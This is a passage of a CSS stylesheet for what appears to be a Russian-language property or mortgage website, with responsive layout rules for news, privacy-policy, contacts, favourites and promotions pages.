    } 
}




.cn-main--div__CONTAINER {
    padding: 0px 16px 52px;
    display: flex;
    flex-direction: column;
    gap: 40px;
    border-radius: 32px;
}
@media (min-width: 768px) {
    .cn-main--div__CONTAINER {
        padding: 0px 32px 64px;
        gap: 64px;
        border-radius: 48px;
    }
}
@media (min-width: 1440px) {
    .cn-main--div__CONTAINER {
        padding: 0px 64px 80px;
        flex-direction: row;
        justify-content: space-between;
        align-items: flex-start;
        gap: 24px;
        border-radius: 64px;
    }
}
@media (min-width: 1920px) {
    .cn-main--div__CONTAINER {
        margin: 0 auto;
        padding: 0px 0px 120px;
        width: 1776px;
        gap: 150px;
    }
}




.cn-main--div__CONTENT {
    width: 100%;
    display: flex;
    flex-direction: column;
    gap: 32px;
}
@media (min-width: 768px) {
    .cn-main--div__CONTENT {
        gap: 30px;
    }
}
@media (min-width: 1440px) {
    .cn-main--div__CONTENT {
        width: 60.44%;
    }
}
@media (min-width: 1920px) {
    .cn-main--div__CONTENT {
        width: 57.77%;
        gap: 30px;
    }
}




.cn-main--div__IMAGE {
    position: relative;
}




.cn-main--div__IMAGE img {
    width: 100%;
    border-radius: 20px;
}
@media (min-width: 768px) {
    .cn-main--div__IMAGE img {
        border-radius: 24px;
    }
}
@media (min-width: 1440px) {
    .cn-main--div__IMAGE img {
        border-radius: 40px;
    }
}




.cn-main--div__IMAGE .vp-news--div__SWIPER_HEAD {
    flex-wrap: wrap;
}
@media (min-width: 768px) {
    .cn-main--div__IMAGE .vp-news--div__SWIPER_HEAD {
        top: 24px;
        left: 24px;
    }
}
@media (min-width: 1920px) {
    .cn-main--div__IMAGE .vp-news--div__SWIPER_HEAD {
        top: 32px;
        left: 32px;
    }
}




.cn-main--div__IMAGE .vp-news--p__SWIPER_HEAD {
    text-wrap: nowrap;
}




.cn-main--div__IMAGE .vp-news--p__SWIPER_HEAD:first-of-type {
    color: var(--text-accent);
}




.cn-main--p__DATE {
    margin-bottom: 12px;
    color: var(--text-secondary);
}
@media (min-width: 1440px) {
    .cn-main--p__DATE {
        margin-bottom: 20px;
    }
}




.cn-main--h1 {
    overflow-wrap: break-word;
    color: var(--text-primary);
}




.cn-main--div__TEXT {
    display: flex;
    flex-direction: column;
}




.cn-main--p__TEXT {
    color: var(--text-primary);
}




.cn-main--div__VIDEO {
    position: relative;
}



.cn-main--video {
    height: auto;
    width: 100%;
    display: none;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 2;
    border-radius: 20px;
}
@media (min-width: 768px) {
    .cn-main--video {
        border-radius: 24px;
    }
}
@media (min-width: 1440px) {
    .cn-main--video {
        border-radius: 40px;
    }
}
.__cn-main--video__VIS {
    display: block;
}




.cn-main--button__CLOSE {
    height: 32px;
    width: 32px;
    display: none;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: 16px;
    right: 16px;
    background-color: var(--bg-tetriary);
    border: none;
    border-radius: 50%;
    z-index: 3;
}
@media (min-width: 768px) {
    .cn-main--button__CLOSE {
        height: 56px;
        width: 56px;
        top: 24px;
        right: 24px;
    }
}
@media (min-width: 1920px) {
    .cn-main--button__CLOSE {
        top: 32px;
        right: 32px;
    }
}
.__cn-main--button__CLOSE__VIS {
    display: flex;
}




.cn-main--img__VIDEO {
    width: 100%;
    border-radius: 20px;
}
@media (min-width: 768px) {
    .cn-main--img__VIDEO {
        border-radius: 24px;
    }
}
@media (min-width: 1440px) {
    .cn-main--img__VIDEO {
        border-radius: 40px;
    }
}




.cn-main--button__VIDEO {
    height: 32px;
    width: 32px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: absolute;
    bottom: 16px;
    right: 16px;
    background-color: var(--bg-tetriary);
    border: none;
    border-radius: 50%;
}
@media (min-width: 768px) {
    .cn-main--button__VIDEO {
        height: 56px;
        width: 56px;
        bottom: 24px;
        right: 24px;
    }
}
@media (min-width: 1920px) {
    .cn-main--button__VIDEO {
        bottom: 32px;
        right: 32px;
    }
}




.cn-main--button__VIDEO svg {
    margin-left: 2px;
    height: 11px;
    width: 11px;
}
@media (min-width: 768px) {
    .cn-main--button__VIDEO svg {
        margin-left: 2px;
        height: 20px;
        width: 20px;
    }
}




.cn-main--p__VIDEO {
    display: none;
}
@media (min-width: 768px) {
    .cn-main--p__VIDEO {
        width: 514px;
        display: block;
        position: absolute;
        bottom: 24px;
        left: 24px;
        color: var(--text-primary-inverse);
    }
}
@media (min-width: 1440px) {
    .cn-main--p__VIDEO {
        width: 593px;
    }
}
@media (min-width: 1920px) {
    .cn-main--p__VIDEO {
        bottom: 32px;
        left: 32px;
    }
}




.cn-main--div__SUBSECTION {
    display: flex;
    flex-direction: column;
}




.cn-main--h2, .content-page h2{
    margin-bottom: 24px;
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .cn-main--h2, .content-page h2 {
        margin-bottom: 32px;
    }
}




.cn-main--ol, .content-page ol {
    margin-bottom: 32px;
    padding-left: 18px;
}
@media (min-width: 768px) {
    .cn-main--ol, .content-page ol {
        margin-bottom: 48px;
    }
}
@media (min-width: 1920px) {
    .cn-main--ol, .content-page ol {
        margin-bottom: 64px;
    }
}




.cn-main--li, .content-page li  {
    color: var(--text-primary);
}




.cn-main--div__TABLE_CONTAINER  {
    margin-bottom: 32px;
    width: 100%;
    position: relative;
}
@media (min-width: 768px) {
    .cn-main--div__TABLE_CONTAINER {
        margin-bottom: 48px;
    }
}
@media (min-width: 1920px) {
    .cn-main--div__TABLE_CONTAINER {
        margin-bottom: 64px;
    }
}




.cn-main--div__BACK {
    width: 32px;
    position: absolute;
    top: 0;
    left: calc(100% - 32px);
    bottom: 0;
    z-index: 2;
    background: linear-gradient(90deg, hsla(216, 29%, 97%, 0%), hsla(216, 29%, 97%, 100%));
}
@media (min-width: 768px) {
    .cn-main--div__BACK {
        display: none;
    }
}




.cn-main--div__TABLE {
    width: 100%;
    overflow-x: auto;
}
@-moz-document url-prefix() {
    .cn-main--div__TABLE {
        scrollbar-color: transparent transparent;
    }
}
.cn-main--div__TABLE::-webkit-scrollbar {
    height: 2px;
}
.cn-main--div__TABLE::-webkit-scrollbar-track {
    margin: 0 50px;
    background-color: transparent;
    border-radius: 24px;
}
.cn-main--div__TABLE::-webkit-scrollbar-thumb {
    background-color: transparent;
    border-radius: 24px;
    cursor: pointer;
    visibility: hidden;
}




.cn-main--table {
    width: 100%;
    text-align: left;
    border: none;
}




.cn-main--th,
.cn-main--td {
    min-width: 155.33px;
    border-bottom: 1px solid var(--border-primary-strong);
}




.cn-main--th {
    padding: 12px 8px 16px 0;
    color: var(--text-secondary);
}
@media (min-width: 768px) {
    .cn-main--th {
        padding: 12px 8px 16px 0;
    } 
}




.cn-main--td {
    padding: 12px 8px 12px 0;
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .cn-main--td {
        padding: 16px 16px 12px 0;
    } 
}




.cn-main--h3, .content-page h3 {
    margin-bottom: 16px;
    color: var(--text-primary);
}
@media (min-width: 1440px) {
    .cn-main--h3, .content-page h3 {
        margin-bottom: 32px;
    }
}




.cn-main--ul, .content-page ul {
    margin-bottom: 32px;
    padding-left: 18px;
    list-style-type: disc;
}
@media (min-width: 768px) {
    .cn-main--ul, .content-page ul {
        margin-bottom: 48px;
    }
}
@media (min-width: 1920px) {
    .cn-main--ul, .content-page ul {
        margin-bottom: 64px;
    }
}




.cn-main--a__UL, .content-page a {
    color: var(--text-accent);
}
@media (any-hover: hover) {
    .cn-main--a__UL:hover, .content-page a:hover {
        color: var(--bg-accent-gradient-hover);
    }
}
.cn-main--a__UL:active, .content-page a:active {
    color: var(--bg-accent-gradient-active);
}




.cn-main--div__SWIPER {
    margin-bottom: 16px;
    width: 100%;
}
@media (min-width: 768px) {
    .cn-main--div__SWIPER {
        margin-bottom: 24px;
    }
}




.cn-main--img__SLIDE {
    width: 100%;
    border-radius: 20px;
}
@media (min-width: 768px) {
    .cn-main--img__SLIDE {
        width: 100%;
        border-radius: 24px;
    }
}
@media (min-width: 1440px) {
    .cn-main--img__SLIDE {
        border-radius: 40px;
    }
}




.cn-main--div__SWIPER_BUTTONS {
    width: 100%;
    display: none;
    justify-content: space-between;
    align-items: center;
    position: absolute;
    left: 0;
    top: calc(50% - 35px);
    z-index: 2;
}
@media (min-width: 768px) {
    .cn-main--div__SWIPER_BUTTONS {
        padding: 0 24px;
        display: flex;
    }
}
@media (min-width: 1440px) {
    .cn-main--div__SWIPER_BUTTONS {
        padding: 0 32px;
    }
}




.cn-main--button__SWIPER {
    background-color: transparent;
    border: none;
    border-radius: 50%;
}




.cn-main--p__CAPTION {
    color: var(--text-secondary);
}




.cn-mainAside--aside {
    width: 100%;
    display: flex;
    flex-direction: column;
    gap: 24px;
    background-color: var(--bg-secondary);
}
@media (min-width: 1440px) {
    .cn-mainAside--aside {
        width: 37.73%;
    }
}
@media (min-width: 1920px) {
    .cn-mainAside--aside {
        width: 33.78%;
    }
}




.cn-mainAside--div__CARD {
    padding: 16px;
    display: flex;
    flex-direction: column;
    gap: 16px;
    border-radius: 16px;
    background-color: var(--bg-accent);
}
@media (min-width: 768px) {
    .cn-mainAside--div__CARD {
        padding: 32px;
        gap: 24px;
        border-radius: 32px;
    }
}
@media (min-width: 1920px) {
    .cn-mainAside--div__CARD {
        padding: 24px;
        border-radius: 24px;
    }
}




.cn-mainAside--div__CARD_CONTENT {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
}




.cn-mainAside--div__TEXT {
    display: flex;
    flex-direction: column;
    gap: 4px;
}




.cn-mainAside--h3,
.cn-mainAside--p {
    color: var(--text-primary-inverse);
}




.cn-mainAside--a__LAWYER {
    height: 40px;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-accent);
    background-color: var(--bg-secondary);
    border-radius: 32px;
}
@media (min-width: 768px) {
    .cn-mainAside--a__LAWYER {
        height: 56px;
    }
}




.cn-mainAside--form__MAIL {
    padding: 16px;
    display: flex;
    flex-direction: column;
    border-radius: 16px;
    background-color: var(--bg-tetriary);
}
@media (min-width: 768px) {
    .cn-mainAside--form__MAIL {
        padding: 32px;
        border-radius: 32px;
    }
}
@media (min-width: 1920px) {
    .cn-mainAside--form__MAIL {
        padding: 24px;
        border-radius: 24px;
    }
}




.cn-mainAside--h2__MAIL {
    margin-bottom: 24px;
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .cn-mainAside--h2__MAIL {
        margin-bottom: 32px;
    }
}




.c-mortgage--button__SUBMIT.cn {
    margin-bottom: 16px;
}
@media (min-width: 768px) {
    .c-mortgage--button__SUBMIT.cn {
        margin-bottom: 24px;
    }
}














/* ********** ********** ПОЛИТИКА ОБРАБОТКИ ПЕРСОНАЛЬНЫХ ДАННЫХ ********** ***********/







/* ---------- ********** СЕКЦИЯ MAIN ********** ---------- */


.pr-main {
    background-color: var(--bg-secondary);
    border-radius: 0 0 32px 32px;
}
@media (min-width: 768px) {
    .pr-main {
        border-radius: 0 0 48px 48px;
    }
}
@media (min-width: 1440px) {
    .pr-main {
        border-radius: 0 0 64px 64px;
    }
}




.pr-main--div__CONTAINER {
    padding: 0px 16px 52px;
    display: flex;
    flex-direction: column;
    gap: 40px;
    border-radius: 32px;
}
@media (min-width: 768px) {
    .pr-main--div__CONTAINER {
        padding: 0px 32px 64px;
        gap: 64px;
        border-radius: 48px;
    }
}
@media (min-width: 1440px) {
    .pr-main--div__CONTAINER {
        padding: 0px 64px 80px;
        flex-direction: row-reverse;
        justify-content: space-between;
        align-items: flex-start;
        gap: 24px;
        border-radius: 64px;
    }
}
@media (min-width: 1920px) {
    .pr-main--div__CONTAINER {
        margin: 0 auto;
        padding: 0px 0px 120px;
        width: 1776px;
        gap: 150px;
    }
}

.pr-scheme--div__CONTAINER {
    padding: 0px 16px 52px;
    display: flex;
    flex-direction: column;
    gap: 40px;
    border-radius: 32px;
}
@media (min-width: 768px) {
    .pr-scheme--div__CONTAINER {
        padding: 0px 32px 64px;
        gap: 64px;
        border-radius: 48px;
    }
}
@media (min-width: 1440px) {
    .pr-scheme--div__CONTAINER {
        padding: 0px 64px 80px;
        justify-content: space-between;
        align-items: flex-start;
        gap: 24px;
        border-radius: 64px;
    }
}
@media (min-width: 1920px) {
    .pr-scheme--div__CONTAINER {
        margin: 0 auto;
        padding: 0px 0px 120px;
        width: 1776px;
        gap: 50px;
    }
}




.pr-nav--nav {
    padding: 16px;
    width: 100%;
    background-color: var(--bg-tetriary);
    border-radius: 16px;
}
@media (min-width: 768px) {
    .pr-nav--nav {
        padding: 24px;
        border-radius: 24px;
    }
}
@media (min-width: 1440px) {
    .pr-nav--nav {
        padding: 32px;
        width: 37.73%;
        border-radius: 32px;
    }
}
@media (min-width: 1920px) {
    .pr-nav--nav {
        width: 33.78%;
    }
}




.pr-nav--ul {
    display: flex;
    flex-direction: column;
    gap: 12px;
}
@media (min-width: 768px) {
    .pr-nav--ul {
        gap: 16px;
    }
}




.pr-nav--a {
    padding: 8px 0px;
    display: block;
    color: var(--text-secondary);
}
@media (min-width: 768px) {
    .pr-nav--a {
        padding: 12px 0px;
    }
}
@media (any-hover:hover) {
    .pr-nav--a:hover {
        color: var(--text-accent);
    }
}
.pr-nav--a:active {
    color: var(--bg-accent-gradient-active);
}




.pr-main--div__CONTENT {
    width: 100%;
    display: flex;
    flex-direction: column;
}
@media (min-width: 1440px) {
    .pr-main--div__CONTENT {
        width: 60.44%;
    }
}
@media (min-width: 1920px) {
    .pr-main--div__CONTENT {
        width: 57.77%;
    }
}




.pr-main--h1 {
    margin-bottom: 32px;
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .pr-main--h1 {
        margin-bottom: 48px;
    } 
}
@media (min-width: 1920px) {
    .pr-main--h1 {
        margin-bottom: 64px;
    } 
}




.pr-main--div__CONDITIONS {
    margin-bottom: 32px;
    display: flex;
    flex-direction: column;
}
@media (min-width: 768px) {
    .pr-main--div__CONDITIONS {
        margin-bottom: 40px;
    } 
}
@media (min-width: 1440px) {
    .pr-main--div__CONDITIONS {
        margin-bottom: 48px;
    } 
}
@media (min-width: 1920px) {
    .pr-main--div__CONDITIONS {
        margin-bottom: 64px;
    } 
}




.pr-main--div__TARGET {
    position: relative;
    top: -100px;
}
@media (min-width: 1440px) {
    .pr-main--div__TARGET {
        top: -130px;
    }
}




.pr-main--h2 {
    margin-bottom: 24px;
}
@media (min-width: 1440px) {
    .pr-main--h2 {
        margin-bottom: 32px;
    } 
}




.pr-main--h2,
.pr-main--h3,
.pr-main--p {
    color: var(--text-primary);
}














/* ********** ********** КОНТАКТЫ ********** ***********/







.cs-main {
    background-color: var(--bg-secondary);
}

/* ---------- ********** СЕКЦИЯ ADDRESS ********** ---------- */


.cs-address {
    background-color: var(--bg-secondary);
    border-radius: 24px;
}




.cs-address--div__CONTAINER {
    padding: 0px 16px;
    display: flex;
    flex-direction: column;
    position: relative;
    border-radius: 32px;
}
@media (min-width: 768px) {
    .cs-address--div__CONTAINER {
        padding: 0px 32px;
    }
}
@media (min-width: 1440px) {
    .cs-address--div__CONTAINER {
        padding: 0px 64px;
        border-radius: 40px;
    }
}
@media (min-width: 1920px) {
    .cs-address--div__CONTAINER {
        margin: 0 auto;
        padding: 0px;
        width: 1776px;
    }
}




.c-sel--button__PIN_CS {
    height: 61px;
    width: 51px;
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 0;
    background-color: transparent;
    border: none;
}








.cs-address--div__BACK {
    display: none;
    position: fixed;
    inset: 0;
    z-index: 23;
    background-color: hsla(0, 0%, 0%, 0.68);
}
.__cs-address--div__BACK__VIS {
    display: flex;
}
@media (min-width: 768px) {
    .__cs-address--div__BACK__VIS {
        display: none;
    }
}




.cs-address--div__CONTENT {
    display: flex;
    flex-direction: column;
    position: relative;
    inset: auto 0 0 0;
    z-index: 24;
}
@media (min-width: 768px) {
    .cs-address--div__CONTENT {
        max-height: none;
        width: 338px;
        display: flex;
        position: absolute;
        inset: 0 auto 0 32px;
        z-index: 1;
        background-color: var(--bg-secondary);
        border-radius: 24px;
    }
}
@media (min-width: 1440px) {
    .cs-address--div__CONTENT {
        width: 542px;
        inset: 0 auto 0 64px;
    }
}
@media (min-width: 1920px) {
    .cs-address--div__CONTENT {
        width: 680px;
        inset: 0 auto 0 0;
    }
}
.__cs-address--div__CONTENT__VIS {
    display: flex;
}




.cs-address--img__MAIN375 {
    margin-top: -24px;
    width: 100%;
    position: relative;
    top: 24px;
    z-index: -1;
    border-radius: 24px 24px 0 0;
}
@media (min-width: 768px) {
    .cs-address--img__MAIN375 {
        display: none;
    }
}




.cs-address--img__MAIN {
    display: none;
}
@media (min-width: 768px) {
    .cs-address--img__MAIN {
        width: 100%;
        display: block;
        border-radius: 24px 24px 12.09px 12.09px;
    } 
}
@media (min-width: 1440px) {
    .cs-address--img__MAIN {
        border-radius: 24px 24px 19.39px 19.39px;
    } 
}
@media (min-width: 1920px) {
    .cs-address--img__MAIN {
        border-radius: 24px 24px 24px 24px;
    } 
}




.cs-address--div__TEXT {
    padding: 36px 16px 34px;
    background-color: var(--bg-tetriary);
    border-radius: 24px 24px 0 0;
}
@media (min-width: 768px) {
    .cs-address--div__TEXT {
        padding: 24px 24px 25px;
        flex-grow: 1;
        border-radius: 0 0 24px 24px;
    }
}
@media (min-width: 1440px) {
    .cs-address--div__TEXT {
        padding: 40px;
    }
}
@media (min-width: 1920px) {
    .cs-address--div__TEXT {
        padding: 40px;
    }
}




.cs-address--h2 {
    margin-bottom: 24px;
    color: var(--text-primary);
}




.cs-address--h3 {
    margin-bottom: 8px;
    color: var(--text-secondary);
}




.cs-address--h3:nth-of-type(2) {
    margin-bottom: 4px;
}




.cs-address--p {
    margin-bottom: 12px;
    color: var(--text-primary);
}
.cs-address--p a{
    color: var(--text-primary);
/*font-family: var(--font4);
  font-size: 14px;
  line-height: 155%;
  letter-spacing: -0.01em;*/
}
@media (min-width: 1440px) {
    .cs-address--p {
        margin-bottom: 16px;
    }
}




.cs-address--p:nth-of-type(even) {
    display: none;
}
@media (min-width: 1440px) {
    .cs-address--p:nth-of-type(even) {
        display: block;
    }
}




.cs-address--p:nth-of-type(odd) {
    display: block;
}
@media (min-width: 1440px) {
    .cs-address--p:nth-of-type(odd) {
        display: none;
    }
}




.cs-address--p.last {
    margin-bottom: 0;
}




.cs-address--div__TEXT_BOTTOM {
    margin-top: 24px;
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
    gap: 16px;
}
@media (min-width: 768px) {
    .cs-address--div__TEXT_BOTTOM {
        display: none;
    }
}




.cs-address--button__CLOSE {
    height: 48px;
    flex: 1 0 102px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-accent);
    background-color: var(--bg-secondary);
    border: none;
    border-radius: 12px;
}
.cs-address--button__CLOSE:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}




.cs-address--button__ROUTE {
    height: 48px;
    flex: 1 0 225px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    border: none;
    border-radius: 12px;
}
.cs-address--button__ROUTE:active {
    background: none;
    background-color: var(--bg-accent-gradient-active);
}







/* ---------- ********** СЕКЦИЯ BANK ********** ---------- */


.cs-bank {
    background-color: var(--bg-secondary);
}




.cs-bank--div__CONTAINER {
    padding: 40px 16px 52px;
    display: flex;
    flex-direction: column;
    border-radius: 32px;
}
@media (min-width: 768px) {
    .cs-bank--div__CONTAINER {
        padding: 32px 32px 64px;
    }
}
@media (min-width: 1440px) {
    .cs-bank--div__CONTAINER {
        padding: 64px 64px 80px;
        border-radius: 40px;
    }
}
@media (min-width: 1920px) {
    .cs-bank--div__CONTAINER {
        margin: 0 auto;
        padding: 64px 0 120px;
        width: 1776px;
    }
}




.cs-bank--div__TEXT {
    padding: 32px 16px;
    display: flex;
    flex-direction: column;
    gap: 16px;
    background-color: var(--bg-tetriary);
    border-radius: 32px;
}
@media (min-width: 768px) {
    .cs-bank--div__TEXT {
        padding: 32px;
        gap: 24px;
    }
}
@media (min-width: 1440px) {
    .cs-bank--div__TEXT {
        padding: 40px;
        flex-direction: row;
        justify-content: space-between;
        gap: 0;
        border-radius: 40px;
    }
}
@media (min-width: 1920px) {
    .cs-bank--div__TEXT {
        padding: 40px;
    }
}




.cs-bank--h2 {
    color: var(--text-primary);
}
@media (min-width: 1440px) {
    .cs-bank--h2 {
        flex: 1 0 50%;
    }
}




.cs-bank--p {
    color: #4a4b4d;
    text-align: left;
}
@media (min-width: 1440px) {
    .cs-bank--p {
        flex: 1 0 50%;
        text-align: justify;
    }

}







/* ---------- ********** СЕКЦИЯ QUESTIONS ********** ---------- */

.hm-quiz.cs {
    position: relative;
    z-index: 3;
}
@media (min-width: 1920px) {
    .hm-quiz.cs {
        width: 100vw;
        background-color: var(--bg-secondary);
        border-radius: 0 0 64px 64px;
        overflow: hidden;
    }
}
@media (min-width: 1920px) {
    .hm-quiz--div__BACK.cs {
        border-radius: 64px;
    }
}




.cs-questions--form {
    padding: 16px;
    display: flex;
    flex-direction: column;
    gap: 16px;
    background-color: var(--bg-tetriary);
    border-radius: 16px;
}
@media (min-width: 768px) {
    .cs-questions--form {
        padding: 24px;
        border-radius: 24px;
    }
}
@media (min-width: 1440px) {
    .cs-questions--form {
        padding: 32px;
        width: 574px;
        gap: 24px;
    }
}




.cs-questions--div__BLOCK {
    display: flex;
    flex-direction: column;
    gap: 16px;
}
@media (min-width: 768px) {
    .cs-questions--div__BLOCK {
        flex-direction: row;
    }
}




@media (min-width: 1440px) {
    .cs-questions--div__BLOCK:first-of-type {
        flex-direction: column;
        gap: 24px;
    }
}




@media (min-width: 1440px) {
    .cs-questions--div__BLOCK:last-of-type {
        gap: 12;
    }
}




@media (min-width: 768px) {
    .cs-questions--div__BLOCK:last-of-type {
        margin-bottom: 16px;
    }
}
@media (min-width: 1440px) {
    .cs-questions--div__BLOCK:last-of-type {
        margin-bottom: 0px;
    }
}





.hm-quizModal1--label.cs {
    margin-bottom: 0;
    position: relative;
}
@media (min-width: 768px) {
    .hm-quizModal1--label.cs {
        flex: 1 1 50%;
    }
}




.hm-quizModal1--label.cs input {
    width: 100%;
}




.cs-questions--form textarea {
    resize: none;
    color: var(--text-primary);
}
@media (min-width: 768px) {
    .cs-questions--form textarea {
        margin-bottom: 16px;
    }
}
@media (min-width: 1440px) {
    .cs-questions--form textarea {
        margin-bottom: 0px;
    }
}




.hm-quizModal1--button__SUBMIT.cs {
    margin: 8px 0 0;
    height: 48px;
}
@media (min-width: 768px) {
    .hm-quizModal1--button__SUBMIT.cs {
        margin: 8px 0;
        height: 56px;
    }
}
@media (min-width: 1440px) {
    .hm-quizModal1--button__SUBMIT.cs {
        margin: 16px 0 0;
        height: 64px;
    }
}







/* ---------- ********** FOOTER ********** ---------- */


.c-footer.cs {
    position: relative;
}




.cs-footer__EMPTY {
    height: 80px;
    width: 100%;
    position: absolute;
    top: -80px;
    left: 0;
    right: 0;
    background-color: var(--bg-primary);
}














/* ********** ********** ИЗБРАННОЕ ********** ***********/






/* ---------- ********** СЕКЦИЯ EMPTY ********** ---------- */


.fv-empty {
    background-color: var(--bg-secondary);
}




.fv-empty--div__CONTAINER {
    padding: 0px 16px 40px;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}
@media (min-width: 768px) {
    .fv-empty--div__CONTAINER {
        padding: 0px 32px 64px;
    }
}
@media (min-width: 1440px) {
    .fv-empty--div__CONTAINER {
        padding: 0px 64px 64px;
    }
}
@media (min-width: 1920px) {
    .fv-empty--div__CONTAINER {
        margin: 0 auto;
        padding: 0px 0 80px;
        width: 1776px;
    }
}




.fv-empty--h2 {
    margin-bottom: 12px;
    color: var(--text-primary);
}




.fv-empty--p__ADD {
    margin-bottom: 42px;
    display: flex;
    gap: 8px;
    align-items: center;
    color: var(--text-secondary);
}




.fv-empty--img__HEART {
    width: 32px;
    box-shadow: 0 3.2px 54px hsla(0, 0%, 64%, 0.25);
}




.fv-empty--a {
    margin-bottom: 16px;
    padding: 16px 32px;
    height: 48px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    border: none;
    border-radius: 12px;
}
@media (min-width: 768px) {
    .fv-empty--a {
        height: 56px;
    }
}
@media (min-width: 1440px) {
    .fv-empty--a {
        height: 64px;
        border-radius: 16px;
    }
}
@media (any-hover: hover) {
    .fv-empty--a:hover {
        color: var(--text-primary-inverse);
        background: none;
        background-color: var(--bg-accent-gradient-hover);
    }
}
.fv-empty--a:active {
    color: var(--text-primary-inverse);
    background: none;
    background-color: var(--bg-accent-gradient-active);
}







/* ---------- ********** СЕКЦИЯ MAIN ********** ---------- */


.fv-main {
    background-color: var(--bg-secondary);
    border-radius: 0 0 32px 32px;
}
@media (min-width: 768px) {
    .fv-main {
        border-radius: 0 0 48px 48px;
    }
}
@media (min-width: 1920px) {
    .fv-main {
        border-radius: 0 0 64px 64px;
    }
}




.fv-main--div__CONTAINER {
    padding: 0px 16px 52px;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}
@media (min-width: 768px) {
    .fv-main--div__CONTAINER {
        padding: 0px 32px 64px;
    }
}
@media (min-width: 1440px) {
    .fv-main--div__CONTAINER {
        padding: 0px 64px 80px;
    }
}
@media (min-width: 1920px) {
    .fv-main--div__CONTAINER {
        margin: 0 auto;
        padding: 0px 0 120px;
        width: 1776px;
    }
}




.fv-main--h2 {
    margin-bottom: 32px;
    color: var(--text-primary);
}




.c-sel--div__GRID.fv {
    width: 100%;
}




.c-sel--div__GRID.fv.full {
    display: none;
    grid-template-columns: 1fr;
    grid-template-rows: repeat(6, auto);
    grid-gap: 24px;
}
@media (min-width: 768px) {
    .c-sel--div__GRID.fv.full {
        grid-template-columns: repeat(2, auto);
        grid-template-rows: repeat(3, auto);
        grid-column-gap: 20px;
        grid-row-gap: 40px;
    }
}
@media (min-width: 1440px) {
    .c-sel--div__GRID.fv.full {
        grid-template-columns: repeat(3, auto);
        grid-template-rows: repeat(2, auto);
    }
}
@media (min-width: 1920px) {
    .c-sel--div__GRID.fv.full {
        grid-template-columns: repeat(3, auto);
        grid-template-rows: repeat(2, auto);
    }
}














/* ********** ********** АКЦИИ ********** ***********/






/* ---------- ********** СЕКЦИЯ MAIN ********** ---------- */


.ac-main {
    background-color: var(--bg-secondary);
    border-radius: 0 0 32px 32px;
}
@media (min-width: 768px) {
    .ac-main {
        border-radius: 0 0 48px 48px;
    }
}
@media (min-width: 1920px) {
    .ac-main {
        border-radius: 0 0 64px 64px;
    }
}




.ac-main--div__CONTAINER {
    padding: 0px 16px 52px;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}
@media (min-width: 768px) {
    .ac-main--div__CONTAINER {
        padding: 0px 32px 64px;
    }
}
@media (min-width: 1440px) {
    .ac-main--div__CONTAINER {
        padding: 0px 64px 80px;
    }
}
@media (min-width: 1920px) {
    .ac-main--div__CONTAINER {
        margin: 0 auto;
        padding: 0px 0 120px;
        width: 1776px;
    }
}




.ac-main--div__HEAD {
    margin-bottom: 40px;
    width: 100%;
    display: flex;
    flex-direction: column;
    gap: 24px;
}
@media (min-width: 768px) {
    .ac-main--div__HEAD {
        margin-bottom: 64px;
    }
}
@media (min-width: 1440px) {
    .ac-main--div__HEAD {
        flex-direction: row;
        justify-content: space-between;
        align-items: flex-end;
    }
}
@media (min-width: 1440px) {
    .ac-main--div__HEAD {
        margin-bottom: 80px;
    }
}




@media (min-width: 1440px) {
    .ac-main--form__SELECT {
        width: 29.68vw;
    }
}





.c-sel--fieldset__THIRD.ac {
    padding: 0;
    max-height: none;
    background-color: var(--bg-secondary);
}




.c-sel--label__THIRD.ac {
    background-color: var(--bg-primary);
}
@media (any-hover: hover) {
    .c-sel--label__THIRD.ac:hover {
        background-color: var(--bg-accent-gradient-hover);
    } 
}
.c-sel--label__THIRD.ac:active {
    background-color: var(--bg-accent);
}
.__c-sel--label__THIRD_AC {
    background-color: var(--bg-accent) !important;
}




.ac-main--div__GRID {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr;
/*    grid-template-rows: repeat(8, 1fr);*/
    grid-auto-rows: 1fr;
    grid-gap: 16px;
}
@media (min-width: 768px) {
    .ac-main--div__GRID {
        grid-gap: 32px;
    }
}
@media (min-width: 1440px) {
    .ac-main--div__GRID {
        grid-template-columns: repeat(2, 0.5fr);
/*        grid-template-rows: repeat(4, 1fr);*/
        grid-gap: 20px;
    }
}
@media (min-width: 1920px) {
    .ac-main--div__GRID {
        grid-template-columns: repeat(3, 0.333fr);
/*        grid-template-rows: repeat(3, 1fr);*/
        grid-gap: 24px;
    }
}




.c-offers--div__ITEM.ac,
.c-offersFam.ac {
    box-shadow: 0 0 4px 0 hsla(0, 0%, 87%, 0.25);
}




.c-offers--div__ITEM.ac {
    height: 100%;
    width: 100%;
/*    height: 669px;
    width: 576px;
    position: relative;
*/}
.c-offers--div__ITEM.ac .vp-news--div__SWIPER_HEAD{
    position: relative;
    top:0;
    left:0;
}
.c-offers--div__ITEM.ac .c-offers--h2__ITEM{
    margin-top: 20px;
}




.c-offers--div__ITEM.ac:nth-of-type(9) {
    display: none;
    background: none;
    background-color: #fff;
}
@media (min-width: 1920px) {
    .c-offers--div__ITEM.ac:nth-of-type(9) {
        display: flex;
    }
}




.c-offersFam.ac {
    height: 480px;
    width: 100%;
    background: url("../images/ac-main-family.png") center bottom / 486px no-repeat;
    background-color: #fff;
}
@media (min-width: 768px) {
    .c-offersFam.ac {
        height: 676px;
        background: url("../images/ac-main-family.png") center bottom / 786px no-repeat;
        background-color: #fff;
    }
}
@media (min-width: 1440px) {
